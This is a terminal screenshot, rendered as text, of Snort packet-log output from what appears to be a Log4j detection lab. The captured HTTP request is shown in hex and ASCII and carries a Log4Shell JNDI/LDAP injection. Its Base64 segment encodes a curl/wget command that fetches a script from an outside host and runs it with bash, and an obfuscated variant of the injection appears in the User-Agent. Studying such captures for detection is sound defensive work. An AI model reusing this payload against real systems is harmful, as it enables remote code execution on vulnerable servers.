 ubuntu@ip-10-10-103-58: ~/Desktop/Exercise-Files/TASK-8 (Log4j)
File Edit View Search Terminal Help
WARNING: No preprocessors configured for policy 0.
12/12-05:06:07.579734 45.155.205.233:39692 -> 198.71.247.91:80
TCP TTL:53 TOS:0x0 ID:62808 IpLen:20 DgmLen:827
***AP*** Seq: 0xDC9A621B Ack: 0x9B92AFC8 Win: 0x1F6 TcpLen: 32
TCP Options (3) => NOP NOP TS: 1584792788 1670627000
47 45 54 20 2F 3F 78 3D 24 7B 6A 6E 64 69 3A 6C GET /?x=${jndi:l
64 61 70 3A 2F 2F 34 35 2E 31 35 35 2E 32 30 35 dap://45.155.205
2E 32 33 33 3A 31 32 33 34 34 2F 42 61 73 69 63 .233:12344/Basic
2F 43 6F 6D 6D 61 6E 64 2F 42 61 73 65 36 34 2F /Command/Base64/
4B 47 4E 31 63 6D 77 67 4C 58 4D 67 4E 44 55 75 KGN1cmwgLXMgNDUu
4D 54 55 31 4C 6A 49 77 4E 53 34 79 4D 7A 4D 36 MTU1LjIwNS4yMzM6
4E 54 67 33 4E 43 38 78 4E 6A 49 75 4D 43 34 79 NTg3NC8xNjIuMC4y
4D 6A 67 75 4D 6A 55 7A 4F 6A 67 77 66 48 78 33 MjguMjUzOjgwfHx3
5A 32 56 30 49 43 31 78 49 43 31 50 4C 53 41 30 Z2V0IC1xIC1PLSA0
4E 53 34 78 4E 54 55 75 4D 6A 41 31 4C 6A 49 7A NS4xNTUuMjA1LjIz
4D 7A 6F 31 4F 44 63 30 4C 7A 45 32 4D 69 34 77 Mzo1ODc0LzE2Mi4w
4C 6A 49 79 4F 43 34 79 4E 54 4D 36 4F 44 41 70 LjIyOC4yNTM6ODAp
66 47 4A 68 63 32 67 3D 7D 20 48 54 54 50 2F 31 fGJhc2g=} HTTP/1
2E 31 0D 0A 48 6F 73 74 3A 20 31 39 38 2E 37 31 .1..Host: 198.71
2E 32 34 37 2E 39 31 3A 38 30 0D 0A 55 73 65 72 .247.91:80..User
2D 41 67 65 6E 74 3A 20 24 7B 24 7B 3A 3A 2D 6A -Agent: ${${::-j
7D 24 7B 3A 3A 2D 6E 7D 24 7B 3A 3A 2D 64 7D 24 }${::-n}${::-d}$
7B 3A 3A 2D 69 7D 3A 24 7B 3A 3A 2D 6C 7D 24 7B {::-i}:${::-l}${
3A 3A 2D 64 7D 24 7B 3A 3A 2D 61 7D 24 7B 3A 3A ::-d}${::-a}${::